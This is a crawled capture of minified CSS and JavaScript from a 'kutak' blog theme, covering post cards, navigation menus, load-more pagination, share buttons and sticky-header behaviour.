.nav-primary__menu-item{width:16.666667%}}.nav-primary__menu-link{aspect-ratio:10/7;background-color:var(--kutak--color--border);border-radius:var(--kutak--radius--m);display:block;overflow:hidden;position:relative;z-index:1}.nav-primary__menu-link:after{background:linear-gradient(to top,var(--kutak--color--overlay-image),rgba(0,0,0,0));bottom:0;content:"";height:100%;left:0;position:absolute;width:100%}.nav-primary__menu-title{color:#fff;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--base-small);font-weight:var(--kutak--font-weight--elements);inset-block-end:.875rem;inset-inline-end:.875rem;inset-inline-start:.875rem;line-height:1.2;position:absolute;text-align:center;word-break:break-word;z-index:1}.nav-primary__menu-image{background-position:center;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.nav-secondary__menu{display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;list-style:none;padding:0}.nav-secondary__menu-item{font-size:var(--kutak--font-size--base-small);margin:0}.nav-secondary__menu-link{color:var(--kutak--color--contrast-dim);padding:.5rem}.newsletter-box{border-radius:var(--kutak--radius--m);padding:var(--kutak--space--card)}.newsletter-box>*+*{margin-block-start:var(--kutak--space--xs)}.newsletter-box__info,.newsletter-box [data-message]{font-size:var(--kutak--font-size--xs)}.newsletter-box [data-message]{background-color:var(--kutak--color--base);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:none;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.25rem;padding-block-start:.25rem;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form{--kutak--flow--content: var(--kutak--space--xs);background:transparent;border-radius:var(--kutak--radius--s);position:relative}.newsletter-box__form.loading [data-message=loading]{--kutak--color--base: var(--kutak--color--secondary);--kutak--color--contrast: var(--kutak--color--secondary-contrast);display:inline-block}.newsletter-box__form.error [data-message=error]{--kutak--color--base: var(--kutak--color--error);--kutak--color--contrast: var(--kutak--color--error-contrast);display:inline-block}.newsletter-box__form.success [data-message=success]{--kutak--color--base: var(--kutak--color--success);--kutak--color--contrast: var(--kutak--color--success-contrast);display:inline-block}.newsletter-box__form-field{background-color:var(--kutak--color--base);border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);display:flex;padding:.25rem;position:relative;transition:border .2s}.newsletter-box__form-field:focus-within{border-color:var(--kutak--color--border-highlight)}.newsletter-box__form-field input{background:transparent;border:0;padding-block-end:0;padding-block-start:0;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form-submit{font-size:var(--kutak--font-size--elements)}.pagination{margin-block-start:var(--kutak--space--row);text-align:center}.pagination__container{align-items:center;display:flex;flex-direction:column}.pagination__info{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);margin-block-start:.5rem;order:2;text-transform:uppercase;width:100%}.pagination-arrows{align-items:center;display:inline-flex;flex-wrap:wrap;gap:2px;justify-content:center}.pagination-arrows__prev,.pagination-arrows__next{align-items:center;display:flex;height:3rem;justify-content:center;position:relative;width:3rem}.pagination-arrows__prev svg,.pagination-arrows__next svg{color:var(--kutak--color--contrast-dim);pointer-events:none;position:relative;transition:color .2s;width:.5rem;z-index:1}.pagination-arrows__link{border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);height:100%;left:0;position:absolute;top:0;transition:border-color .2s;width:100%}.pagination-arrows__link+svg{color:var(--kutak--color--contrast)}.pagination-arrows__link:hover{border-color:var(--kutak--color--border-highlight)}.pagination-load-more{border-radius:var(--kutak--radius--s);display:inline-block;position:relative;vertical-align:middle}.pagination-load-more__loader{display:block;left:50%;margin-left:-1rem;margin-top:-1rem;opacity:0;position:absolute;top:50%;transform:translate3d(0,30px,0);transition:opacity .3s .1s,transform .3s .1s;visibility:hidden}.pagination-load-more__button{transition:border-color .2s,opacity .3s .1s,transform .3s .1s}.pagination-load-more__error{color:var(--kutak--color--error);display:none;font-size:var(--kutak--font-size--2xs)}.pagination-load-more[data-state=loading] .pagination-load-more__loader{opacity:1;transform:translateZ(0);visibility:visible}.pagination-load-more[data-state=loading] .pagination-load-more__loader:after{animation-name:rotate}.pagination-load-more[data-state=loading] .pagination-load-more__button{opacity:0;transform:translate3d(0,-20px,0)}.pagination-load-more[data-state=error] .pagination-load-more__error{display:block}.post-card{display:flex;flex-direction:column}.post-card__media{border-radius:var(--kutak--radius--m);outline:0;position:relative}.post-card__figure{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);overflow:hidden;position:relative;z-index:1}.post-card__image{aspect-ratio:16/9;object-fit:cover;width:100%}.post-card__content{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);display:flex;flex:1 0 auto;flex-direction:column;margin-block-start:-.625rem;margin-inline-end:.625rem;margin-inline-start:.625rem;padding:1.25rem;padding-block-end:0;padding-block-start:1.75rem;position:relative;z-index:2}.post-card__content-link{display:block;margin-block-end:1em}.post-card__content-link>*+*{margin-block-start:1em}.post-card__content-link:hover{color:inherit}.post-card__title{font-size:var(--kutak--font-size--post-card-title);letter-spacing:-.0625rem;line-height:1.25}.post-card__excerpt{-webkit-box-orient:vertical;display:-webkit-box;font-size:var(--kutak--font-size--base-small);-webkit-line-clamp:3;line-height:1.5;max-height:5.0625rem;overflow:hidden;text-overflow:ellipsis}.post-card__access{align-items:center;background-color:var(--kutak--color--secondary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;line-height:1.4;padding:.25rem .375rem}.post-card__access svg{height:.875rem;width:.875rem}.post-card__footer{border-block-end:1px solid var(--kutak--color--border-dim);color:var(--kutak--color--contrast-dim);column-gap:var(--kutak--space--xs);display:flex;flex-wrap:wrap;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;margin-block-start:auto;padding-block-end:var(--kutak--space--s);row-gap:var(--kutak--space--3xs);text-transform:uppercase}.post-card__meta-tag-primary{margin-block-start:-.5rem;margin-inline-end:-.5rem;margin-inline-start:-.5rem;outline-offset:-.5rem;padding:.5rem;position:relative}.post-card[data-layout=highlight] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=highlight] .post-card__title{font-size:var(--kutak--font-size--2xl);font-weight:var(--kutak--font-weight--headings)}@media (min-width: 54.375em){.post-card[data-layout=highlight] .post-card__media,.post-card[data-layout=highlight] .post-card__figure{border-radius:var(--kutak--radius--l)}.post-card[data-layout=highlight] .post-card__content{margin-block-start:-1.25rem;margin-inline-end:1.25rem;margin-inline-start:1.25rem}}@media (min-width: 72.5em){.post-card[data-layout=highlight] .post-card__excerpt{-webkit-line-clamp:2;max-height:3.375rem}}.post-card[data-layout=horizontal]{--kutak-grid-horizontal-image-min-width: 6.25rem;display:grid;gap:var(--kutak--space--xs-s)}.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:minmax(clamp(var(--kutak-grid-horizontal-image-min-width),10vw,11.25rem),2fr) 4fr}@media (min-width: 62.5em){.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:3fr 4fr}}.post-card[data-layout=horizontal] .post-card__figure{aspect-ratio:10/9;height:100%}.post-card[data-layout=horizontal] .post-card__image{height:100%;inset:0;position:absolute}.post-card[data-layout=horizontal] .post-card__content{margin:0;padding-block-end:.3125rem;padding-block-start:.625rem;padding-inline-end:0;padding-inline-start:0}.post-card[data-layout=horizontal] .post-card__content-link{margin-block-end:var(--kutak--space--2xs);margin-block-start:0}.post-card[data-layout=horizontal] .post-card__title{font-size:var(--kutak--font-size--post-card-horizontal-title);letter-spacing:-.03725rem;line-height:1.3}.post-card[data-layout=horizontal] .post-card__access{font-size:var(--kutak--font-size--3xs);margin-block-start:var(--kutak--space--2xs)}.post-card[data-layout=horizontal] .post-card__access svg{height:.75rem;width:.75rem}.post-card[data-layout=horizontal] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=horizontal] .post-card__tags,.post-card[data-layout=horizontal] .post-card__footer{font-size:calc(var(--kutak--font-size--3xs) - 1px)}@media (min-width: 37.5em){.posts-feed{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.posts-feed{--kutak--grid--columns: 3}}.related-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.related-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.related-posts__grid{--kutak--grid--columns: 3}}.sharing-buttons__list{align-items:flex-start;display:flex;gap:.25rem;list-style:none;margin:0;padding:0}.sharing-buttons__list-item{margin:0}.sharing-buttons__list-link{border-radius:var(--kutak--radius--m);display:flex;padding:.625rem;position:relative;transition:background-color .2s,color .2s}.sharing-buttons__list-link:hover,.sharing-buttons__list-link:focus-visible{color:var(--kutak--color--primary)}.sharing-buttons__list-link svg{height:1rem;width:1rem}.sharing-buttons__tooltip{background:var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);left:50%;opacity:0;padding:.25rem .5rem;pointer-events:none;position:absolute;top:calc(100% + .5rem);transform:translate(-50%);transition:all .2s;visibility:hidden;white-space:nowrap}.sharing-buttons__tooltip:before{border-block-end:.375rem solid var(--kutak--color--primary);border-inline-end:.375rem solid transparent;border-inline-start:.375rem solid transparent;bottom:100%;content:"";height:0;left:calc(50% - .375rem);position:absolute;width:0}.sharing-buttons__tooltip[aria-hidden=false]{opacity:1;visibility:visible}.site-actions{--kutak--site-actions--height: 0px;height:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset));left:0;padding-top:var(--kutak--size--header);position:absolute;top:0;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-actions{visibility:visible}@media (min-width: 62.5em){.site-header[data-style=classic] .site-actions{display:none}}.site-actions__bg,.site-actions__backdrop{height:100vh;left:0;position:absolute;top:0;width:100%}.site-actions__backdrop{background:var(--kutak--color--overlay-backdrop);opacity:0;transition:opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state] .site-actions__backdrop{opacity:1;visibility:visible}.site-actions__bg{background:var(--kutak--color--base);max-height:0;transition:max-height .3s}.site-header[data-state] .site-actions__bg{max-height:calc(var(--kutak--site-actions--height) + var(--kutak--size--header))}.site-actions__container{max-block-size:100%;overflow-y:auto;position:relative}.site-actions__navigation{opacity:0;padding-block-end:max(var(--kutak--space--s) + var(--kutak--space--2xs),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--s);position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=navigation-open] .site-actions__navigation{opacity:1;transform:translateZ(0);visibility:visible}.site-actions__navigation>*+*{margin-block-start:var(--kutak--space--s)}.site-actions__search{opacity:0;position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=search-open] .site-actions__search{opacity:1;transform:translateZ(0);visibility:visible}.site-footer{padding-block-end:max(var(--kutak--space--m),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--m)}.site-footer>*+*{margin-block-start:var(--kutak--space--s)}.site-footer__content>*+*{margin-block-start:var(--kutak--space--xs)}.site-footer__content a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__content a:hover{color:var(--kutak--color--link--hover)}.site-footer__content .nav-secondary__menu-link{color:var(--kutak--color--contrast)}.site-footer__socials{border-block-end:1px solid var(--kutak--color--border-dim);padding-block-end:var(--kutak--space--m)}.site-footer__copyright{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--2xs);text-align:center}.site-footer__copyright a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__copyright a:hover{color:var(--kutak--color--link--hover-contrast)}.site-header{--kutak--site-header--offset: 0px;block-size:var(--kutak--size--header);display:flex;justify-content:center;position:sticky;top:0;z-index:var(--kutak--z-index--on-top)}@media (min-width: 62.5em){.site-header{top:-.1px}}.site-header__bg{background-color:var(--kutak--color--base);block-size:var(--kutak--size--header);inline-size:100%;inset-block-start:0;inset-inline-start:0;position:absolute;transform-origin:top;transition:transform .3s;z-index:var(--kutak--z-index--default)}@media (min-width: 62.5em){.site-header__bg{transform:translateZ(0) scaleY(0)}[data-header-style=classic] .site-header__bg,.site-header[data-is-sticky=true] .site-header__bg{transform:none}}.page-template-no-heading .site-header__bg{transform:none}.site-header__container{align-items:center;display:flex;inline-size:100%;justify-content:space-between;padding:0 var(--kutak--space--site);position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__container{justify-content:flex-end}}@media (min-width: 68.75em){[data-header-style=modern] .site-header__container{justify-content:center}}.site-header__logo{color:var(--kutak--color--primary);font-size:1.75rem;font-weight:var(--kutak--font-weight--base-bold);text-transform:uppercase;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__logo{margin-inline-end:auto}}.site-header__logo-image{display:block;max-block-size:var(--kutak--size--logo)}.site-header__hamburger{block-size:40px;inline-size:40px;margin-inline-end:var(--kutak--space--s);margin-inline-start:-5px;position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__hamburger{display:none}}.site-header__hamburger:before,.site-header__hamburger:after{content:""}.site-header__hamburger span,.site-header__hamburger:before,.site-header__hamburger:after{background:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);display:block;inline-size:30px;inset-inline-start:5px;position:absolute;transition:all .2s;will-change:transform}.site-header__hamburger:before{inset-block-start:11px}.site-header__hamburger span{inline-size:25px;inset-block-start:19px}.site-header__hamburger:after{inline-size:10px;inset-block-start:27px}.site-header__hamburger[aria-expanded=true]:before{transform:translate3d(-4px,8px,0) rotate(45deg)}.site-header__hamburger[aria-expanded=true] span{opacity:0}.site-header__hamburger[aria-expanded=true]:after{inline-size:30px;transform:translate3d(-4px,-8px,0) rotate(-45deg)}.site-header__search-trigger{block-size:40px;inline-size:40px;margin-inline-end:-5px;margin-inline-start:calc(var(--kutak--space--s) - .25rem);position:relative;z-index:var(--kutak--z-index--foreground)}.site-header__search-trigger:before,.site-header__search-trigger:after{content:"";position:absolute;transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger:before{block-size:22px;border:1.5px solid var(--kutak--color--contrast-dim);border-radius:50%;inline-size:22px;inset-block-start:8px;inset-inline-start:8px}.site-header__search-trigger:after{background-color:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);inline-size:8px;inset-block-start:28px;inset-inline-start:25px;transform:rotate(45deg)}.site-header__search-trigger span{block-size:100%;inline-size:100%;inset-block-start:0;inset-inline-start:0;opacity:0;position:absolute;transform:translateY(5px);transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger span:before,.site-header__search-trigger span:after{background:var(--kutak--color--contrast-dim);block-size:2px;border-radius:var(--kutak--radius--xs);content:"";display:block;inline-size:30px;inset-inline-start:5px;position:absolute}.site-header__search-trigger span:before{inset-block-start:11px;transform:translate3d(0,8px,0) rotate(45deg)}.site-header__search-trigger span:after{inset-block-start:27px;transform:translate3d(0,-8px,0) rotate(-45deg)}.site-header__search-trigger[aria-expanded=true]:before,.site-header__search-trigger[aria-expanded=true]:after{opacity:0;transform:translateY(-5px)}.site-header__search-trigger[aria-expanded=true] span{opacity:1;transform:none}@media (min-width: 62.5em){[data-header-style=classic] .site-header__search-trigger:before{block-size:17px;inline-size:17px;inset-block-start:10px;inset-inline-start:12px}[data-header-style=classic] .site-header__search-trigger:after{inline-size:6px;inset-block-start:26px;inset-inline-start:25px}}.site-heading{align-items:start;display:flex;flex-direction:column;gap:var(--kutak--space--s);padding-block-start:var(--kutak--space--section)}@media (min-width: 31.25em){.site-heading{flex-direction:row;justify-content:space-between}}.site-heading__figure{background:var(--kutak--color--border);border-radius:50%;display:block;flex:1 0 auto;inline-size:100%;max-inline-size:clamp(3.75rem,5.9016vw + 2.3115rem,6rem);overflow:hidden;z-index:1}.site-heading__content{flex:1 1 auto}.site-heading__image{aspect-ratio:1/1;inline-size:100%;object-fit:cover}.site-heading__title{margin-block-end:.5rem}.site-heading__description{margin-block-start:.5rem}.site-heading__meta{display:flex;margin-block-start:var(--kutak--space--xs);margin-inline-start:-.5rem}.site-heading__meta-item{align-items:center;color:var(--kutak--color--contrast-dim);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;letter-spacing:.015625rem;line-height:1;padding:.5rem;text-transform:uppercase}.site-heading__meta svg{block-size:1.25rem;inline-size:1.25rem}.site-heading__info{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}@media (min-width: 31.25em){.site-heading__info{text-align:center}.site-heading__info span{display:block;font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings);line-height:1.1;margin-block-end:.5rem}}.site{display:flex;flex-direction:column;min-height:100vh}.site-main{flex:1 0 auto}.socials{display:flex;flex-wrap:wrap;gap:var(--kutak--space--s);justify-content:center}.socials [data-social]{background:transparent;border-radius:50%;color:var(--kutak--color--contrast-dim);display:flex;padding:.125rem}.socials [data-social]:hover{color:var(--kutak--color--primary)}.socials [data-social]:focus-visible{outline-offset:.375rem}.socials [data-social] svg{height:1.5rem;width:1.5rem}.tagcloud{display:flex;flex-wrap:wrap;gap:.25rem}.tagcloud a{background:var(--kutak--color--base);border-radius:var(--kutak--radius--s);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);padding:.5rem .875rem}.tagcloud a:hover{color:var(--kutak--color--secondary-contrast)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/js/main.js
body_size: 2105
content:
function A(t){document.querySelectorAll(".kg-embed-card iframe").forEach(e=>{const o=e.getAttribute("width"),a=e.getAttribute("height");!isNaN(o)&&!isNaN(a)&&(e.classList.add("has-aspect-ratio"),e.style.setProperty("--kutak--aspect-ratio",`${o}/${a}`))})}const v=Object.freeze(Object.defineProperty({__proto__:null,default:A},Symbol.toStringTag,{value:"Module"}));function w(){document.querySelectorAll(".kg-gallery-image img").forEach(n=>{const e=n.closest(".kg-gallery-image"),o=n.getAttribute("width"),a=n.getAttribute("height"),i=o/a;e.style.flex=i+" 1 0%"})}const S=Object.freeze(Object.defineProperty({__proto__:null,default:w},Symbol.toStringTag,{value:"Module"}));function $(t){document.querySelectorAll(".kg-toggle-heading button").forEach(o=>o.addEventListener("click",e,!1));function e(o){const i=o.target.closest(".kg-toggle-card"),l=i.querySelector(".kg-toggle-content"),c=i.getAttribute("data-kg-toggle-state")==="close",u=l.scrollHeight;i.setAttribute("data-kg-toggle-state",c?"opening":"closing"),l.style.setProperty("--kutak--toggle--max-height",`${u}px`),c||setTimeout(()=>{l.style.setProperty("--kutak--toggle--max-height","0px")},10),setTimeout(()=>{i.setAttribute("data-kg-toggle-state",c?"open":"close")},300)}}const k=Object.freeze(Object.defineProperty({__proto__:null,default:$},Symbol.toStringTag,{value:"Module"}));function E(){const t=document.querySelector(".pagination-load-more");if(!t)return;const n=t.closest(".pagination"),e=document.querySelector(".posts-feed");t.getAttribute("data-infinite-scroll")==="true"&&new window.IntersectionObserver(l=>{l[0].isIntersecting&&t.click()},{threshold:0,rootMargin:"100%"}).observe(n),t.addEventListener("click",a,!1);function a(i){i.preventDefault();const l=i.currentTarget,c=l.getAttribute("href"),u=l.getAttribute("data-state")==="loading",p={page:parseInt(n.querySelector("[data-pagination-page]").getAttribute("data-pagination-page"),10),pages:parseInt(n.querySelector("[data-pagination-pages]").getAttribute("data-pagination-pages"),10)};u||(p.page++,t.setAttribute("data-state","loading"),window.fetch(c).then(f=>f.text()).then(f=>{const r=new window.DOMParser().parseFromString(f,"text/html"),d=r.querySelectorAll(".posts-feed .post"),g=r.querySelector(".pagination-load-more"),b=r.querySelector(".pagination__info"),h=n.querySelector(".pagination__info");if(d&&(d.forEach((_,H)=>{e.append(_)}),d[0].querySelector(".post-card__media").focus({preventScroll:!0})),g&&p.page!==p.pages){const m=g.getAttribute("href");t.setAttribute("href",m)}else t.remove();n.querySelector(".pagination__container").replaceChild(b,h),t.setAttribute("data-state","initial")}).catch(f=>{console.log(f),t.setAttribute("data-state","error")}))}}const x=Object.freeze(Object.defineProperty({__proto__:null,default:E},Symbol.toStringTag,{value:"Module"}));function j(t){document.querySelectorAll(".sharing-buttons [data-social]").forEach(o=>o.addEventListener("click",e));function e(o){const a=o.currentTarget,i=a.getAttribute("data-social"),l=a.getAttribute("href");if(i==="copy-link"){const c=a.getAttribute("data-copy-link");return window.navigator.clipboard.writeText(c).then(()=>{const u=a.querySelector("[role=tooltip]");u.setAttribute("aria-hidden","false"),setTimeout(()=>{u.setAttribute("aria-hidden","true")},2500)}),!1}if(i!=="mail"){o.preventDefault();const c="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=40,left=40";window.open(l,"_blank",c)}}}const q=Object.freeze(Object.defineProperty({__proto__:null,default:j},Symbol.toStringTag,{value:"Module"}));function P(t,n){let e=!1;if(t.hasAttribute("data-srcset"))e={src:t.getAttribute("data-src"),srcset:t.getAttribute("data-srcset"),sizes:t.getAttribute("data-sizes")};else if(t.hasAttribute("data-src"))e={src:t.getAttribute("data-src")};else if(t.style.backgroundImage!==""){const a=/url\(\s*(['"]?)(.*?)\1\s*\)/g.exec(t.style.backgroundImage);a&&(e={src:a[2]})}if(e){const o=new window.Image;o.addEventListener("load",()=>{n(t)},!1),e.srcset&&(o.sizes=e.sizes,o.srcset=e.srcset),o.src=e.src}}function O(t,n=100){let e;return(...o)=>{clearTimeout(e),e=setTimeout(()=>{t.apply(this,o)},n)}}function L(){const t=document.querySelector(".site-header"),n=document.querySelector(".site-actions"),e=t.querySelectorAll("[data-site-action-trigger]"),o=n.querySelector("[data-close-site-actions]"),a=t.querySelectorAll("[data-open-submenu]"),i=document.querySelector(".nav-classic");e.forEach(s=>{s.addEventListener("click",l)}),a.forEach(s=>{s.addEventListener("click",p)}),t.querySelectorAll("[data-has-submenu]").forEach(s=>{s.addEventListener("focusout",r=>{r.stopPropagation(),!s.contains(r.relatedTarget)&&window.matchMedia("(min-width: 62.5em)").matches&&(s.querySelector("[aria-expanded]").setAttribute("aria-expanded",!1),s.querySelector("[aria-hidden]").setAttribute("aria-hidden",!0))})}),document.addEventListener("click",s=>{i&&i!==s.target&&!i.contains(s.target)&&f()}),window.addEventListener("resize",O(()=>{window.document.documentElement.style.setProperty("--kutak--dvh",`${window.innerHeight}px`)}));function l(s){const r=s.currentTarget,d=r.getAttribute("data-site-action-trigger"),g=r.getAttribute("aria-expanded")==="true",b=document.getElementById(r.getAttribute("aria-controls"));c(),u(b),g||(document.body.style.overflow="hidden",window.document.documentElement.style.setProperty("--kutak--dvh",`${window.innerHeight}px`),r.setAttribute("aria-expanded",!0),t.setAttribute("data-state",`${d}-opening`),n.style.setProperty("--kutak--site-actions--height",`${b.scrollHeight}px`),t.style.setProperty("--kutak--site-header--offset",`${window.Math.max(0,t.getBoundingClientRect().top)}px`),setTimeout(()=>{t.setAttribute("data-state",`${d}-open`)},150))}function c(){e.forEach(s=>{s.setAttribute("aria-expanded",!1)}),t.removeAttribute("data-state"),document.body.style.overflow=""}o.addEventListener("click",c);function u(s){if(s.apalodiHasLoadedImages)return!1;s.querySelectorAll("[data-src]").forEach(r=>{P(r,()=>{const d=r.getAttribute("data-src");r.style.backgroundImage=`url(${d})`,r.setAttribute("data-loaded",!0)})}),s.apalodiHasLoadedImages=!0}function p(s){const r=s.currentTarget,d=document.getElementById(r.getAttribute("aria-controls")),g=r.closest(".nav-submenu"),b=r.getAttribute("aria-expanded")==="true",h=d.scrollHeight;r.setAttribute("aria-expanded",!b),d.setAttribute("aria-hidden",b),b?d.style.setProperty("--nav-submenu-max-height",0):(g&&g.style.setProperty("--nav-submenu-max-height",g.scrollHeight+h+"px"),d.style.setProperty("--nav-submenu-max-height",h+"px"))}function f(s){a.forEach(r=>{r.setAttribute("aria-expanded",!1),r.nextElementSibling.setAttribute("aria-hidden",!0)})}}const T=Object.freeze(Object.defineProperty({__proto__:null,default:L},Symbol.toStringTag,{value:"Module"}));function M(){const t=document.querySelector(".site-header"),n=window.matchMedia("(min-width: 1000px)");let e=!1;const o=c=>{const u=!c[0].isIntersecting;t.setAttribute("data-is-sticky",u)},a=new window.IntersectionObserver(o,{root:document,threshold:[1]});function i(){e||(a.observe(t),e=!0)}function l(){e&&(a.disconnect(),e=!1)}n.matches&&i(),n.addEventListener("change",c=>{c.matches?i():(l(),t.removeAttribute("data-is-sticky"))})}const I=Object.freeze(Object.defineProperty({__proto__:null,default:M},Symbol.toStringTag,{value:"Module"})),y=Object.assign({"./js/cards/embed.js":v,"./js/cards/gallery.js":S,"./js/cards/toggle.js":k,"./js/components/pagination-load-more.js":x,"./js/components/sharing-buttons.js":q,"./js/components/site-actions.js":T,"./js/components/site-header.js":I});for(const t in y)y[t].default();document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{const t=window.innerWidth-document.body.offsetWidth;document.documentElement.setAttribute("data-dom-content-loaded",!0),document.documentElement.style.setProperty("--kutak--scrollbar-width",`${t}px`)},10)});const z=new window.MutationObserver(t=>{const n=window.getComputedStyle(document.body);document.documentElement.toggleAttribute("data-scroll-disabled",n.overflow==="hidden")});z.observe(document.body,{attributes:!0});